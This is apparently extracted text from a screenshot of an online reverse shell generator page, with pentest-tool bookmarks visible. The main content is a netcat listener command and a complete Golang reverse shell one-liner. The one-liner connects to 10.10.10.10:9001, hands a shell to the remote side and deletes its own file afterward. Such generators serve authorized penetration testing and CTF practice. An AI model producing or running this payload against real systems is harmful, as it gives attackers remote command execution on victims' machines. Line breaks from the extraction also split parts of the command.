 https://www.revshells.com
ali Forums Kali NetHunter Exploit-DB Google Hacking DB Corrector ortográfico … GTFOBins Online - Reverse Shell … UAC Bypass | yuyudhn'… Ha
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener
Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Groovy
telnet
zsh
Lua #1
Lua #2
Golang
Vlang
echo 'package main;import"os/exec";import"net";func main()
{c,_:=net.Dial("tcp","10.10.10.10:9001");cmd:=exec.Command("sh");cmd.Stdin=c;
cmd.Stdout=c;cmd.Stderr=c;cmd.Run()}' > /tmp/t.go && go run /tmp/t.go && rm /
tmp/t.go